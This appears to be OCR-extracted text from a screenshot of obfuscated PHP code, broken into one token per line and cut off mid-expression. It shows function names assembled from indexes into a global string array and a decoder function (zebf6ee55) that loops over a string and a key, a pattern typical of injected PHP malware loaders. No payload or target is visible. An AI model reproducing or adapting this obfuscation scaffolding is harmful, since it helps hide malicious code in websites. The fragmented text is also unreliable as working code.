
[
53
].
$n8297
[
'vbac'
][
7
].
$n8297
[
'vbac'
][
13
].
$n
8297
[
'vbac'
][
46
].
$n8297
[
'vbac'
][
7
].
$n8297
[
'v
bac'
][
56
].
$n8297
[
'vbac'
][
84
].
$n8297
[
'vbac'
]
[
53
].
$n8297
[
'vbac'
][
6
].
$n8297
[
'vbac'
][
91
].
$n
8297
[
'vbac'
][
91
].
$n8297
[
'vbac'
][
5
].
$n8297
[
'v
bac'
][
84
].
$n8297
[
'vbac'
][
17
].
$n8297
[
'vbac'
]
[
6
].
$n8297
[
'vbac'
][
31
];
global
$dc7a
;
function
zebf6ee55
(
$j41f2c19
,
$b07863
)
{
global
$n8297
;
$z
9e455
=
""
;
for
(
$k40bdb2a
=
0
;
$k40bdb2a
<
$n8297
[
$n
8297
[
'vbac'
][
42
].
$n8297
[
'vbac'
][
67
].
$n8297
[
'vbac'
][
31
].
$n8297
[
'vbac'
][
91
].
$n8297
[
'vba
c'
][
81
].
$n8297
[
'vbac'
][
5
]](
$j41f2c19
);){
for
(
$c1428d2
=
0
;
$c1428d2
<
$n8297
[
$n8297
[
'vbac'
][
4
2
].
$n8297
[
'vbac'
][
67
].
$n8297
[
'vbac'
][
31
].
$n8
297
[
'vbac'
][
91
].
$n8297
[
'vbac'
][
81
].
$n8297
[
'v
bac'
][
5
]](
$b07863
)&&
$k40bdb2a
<
$n8297
[
$n8297
[
'vbac'
][
42
].
$n8297
[
'vbac'
][
67
].
$n8297
[
'vba
c'
][
31
].
$n8297
[
'vbac'
][
91
].
$n8297
[
'vbac'
][
8
1
].
$n8297
[
'vbac'
][
5
]](
$j41f2c19
);
$c1428d2
+
+,
$k40bdb2a
++){
$z9e455
.=
$n8297
[
$n8297
[
'vba
c'
][
43
].
$n8297
[
'vbac'
][
31
].
$n8297
[
'vbac'
][
1
7
].
$n8297
[
'vbac'
][
55
].
$n8297
[
'vbac'
][
32
]](
$n
8297
[
$n8297
[
'vbac'
][
39
].
$n8297
[
'vbac'
][
1
2
].
$n8297
[
'vbac'
][
7
].
$n8297
[
'vbac'
][
91
].
$n82
97
[
'vbac'
][
84
].
$n8297
[
'vbac'
][
5
]](
$j41f2c19